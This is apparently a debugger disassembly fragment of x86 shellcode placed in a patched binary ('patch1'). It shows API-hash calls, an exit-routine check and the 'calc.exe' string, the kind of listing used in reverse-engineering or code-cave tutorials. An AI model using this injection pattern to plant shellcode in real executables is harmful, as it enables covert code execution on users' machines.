 0045C9F5 68 318B6F87 push 876F8B31
0045C9FA FFD5 call ebp shellcode e
0045C9FC BB F0B5A256 mov ebx,56A2B5F0
0045CA01 68 A695BD9D push 9DBD95A6
0045CA06 FFD5 call ebp
0045CA08 3C 06 cmp al,6
0045CA0A 7C 0A jl patch1.45CA16
0045CA0C 80FB E0 cmp bl,E0
0045CA0F 75 05 jne patch1.45CA16
0045CA11 BB 4713726F mov ebx,6F721347
0045CA16 6A 00 push 0
0045CA18 53 push ebx
0045CA19 FFD5 call ebp
0045CA1B 6361 6C arpl word ptr ds:[ecx+6C],sp
0045CA1E 632E arpl word ptr ds:[esi],bp esi:EntryPo
0045CA20 65:78 65 js patch1.45CA88
0045CA23 0000 add byte ptr ds:[eax],al
0045CA25 0000 add byte ptr ds:[eax],al
0045CA27 0000 add byte ptr ds:[eax],al
0045CA29 0000 add byte ptr ds:[eax],al
0045CA2B 0000 add byte ptr ds:[eax],al
0045CA2D 0000 add byte ptr ds:[eax],al
0045CA2F 0000 add byte ptr ds:[eax],al
0045CA31 0000 add byte ptr ds:[eax],al
0045CA33 0000 add byte ptr ds:[eax],al